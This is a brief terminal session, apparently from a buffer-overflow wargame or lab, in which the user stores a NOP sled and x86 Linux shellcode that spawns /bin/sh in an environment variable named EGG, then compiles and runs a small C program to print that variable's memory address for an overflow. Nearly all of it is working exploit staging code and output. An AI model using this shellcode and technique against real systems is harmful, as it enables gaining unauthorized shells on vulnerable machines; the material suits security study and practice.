 [assassin@localhost assassin]$ export EGG=`python -c 'print "\x90"*100+"\x31\xc0
\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0
\x0b\xcd\x80"'`
[assassin@localhost assassin]$ cat >> getenv.c
#include <stdio.h>
#include <stdlib.h>
int main(void) {
        printf("ADDR: %p\n", getenv("EGG"));
        return 0;
}
[assassin@localhost assassin]$ gcc -o getenv getenv.c
[assassin@localhost assassin]$ ./getenv
ADDR: 0xbffffe48
[assassin@localhost assassin]$